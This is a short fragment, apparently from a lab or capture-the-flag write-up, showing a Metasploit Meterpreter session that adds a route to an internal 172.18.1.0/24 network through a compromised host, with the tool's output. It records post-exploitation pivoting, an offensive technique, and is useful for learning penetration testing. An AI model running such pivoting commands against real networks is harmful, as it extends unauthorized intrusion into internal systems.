 meterpreter > run autoroute -s 172.18.1.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.18.1.0/255.255.255.0...
[+] Added route to 172.18.1.0/255.255.255.0 via 10.10.215.216
[*] Use the -p option to list all active routes
meterpreter >
meterpreter >